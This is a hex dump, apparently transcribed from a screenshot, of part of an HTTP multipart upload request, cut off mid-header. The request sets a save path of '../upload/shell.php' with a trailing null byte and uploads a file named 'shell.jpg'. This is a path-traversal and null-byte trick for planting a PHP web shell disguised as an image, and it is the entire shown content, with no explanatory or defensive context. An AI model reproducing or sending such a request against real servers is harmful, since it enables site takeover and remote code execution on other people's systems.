 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 ---------------4
32 37 35 31 34 34 36 30 34 37 34 33 0d 0a 43 6f 275144604743Co
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 73 68 65 6c ../upload/shel
6c 2e 70 68 70 00 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d l.php---------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 34 32 37 35 31 34 34 36 30 34 37 34 ----427514460474
33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 3Content-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
22 73 68 65 6c 6c 2e 6a 70 67 22 0d 0a 43 6f 6e "shell.jpg"Con